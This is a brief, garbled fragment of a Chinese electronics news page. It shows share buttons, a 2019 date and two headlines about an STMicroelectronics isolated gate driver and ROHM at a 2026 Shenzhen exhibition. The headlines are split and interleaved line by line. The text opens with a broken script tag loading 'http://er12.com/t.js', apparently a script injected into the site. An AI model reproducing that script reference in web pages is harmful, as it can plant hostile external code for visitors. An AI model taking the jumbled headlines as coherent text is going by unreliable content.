
rc=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
新闻动态
意法半导体推出新型电隔离栅极
罗姆即将亮相2026深圳国际电
驱动器，借助先进隔离技术简化
力元件、可再生能源管理展览会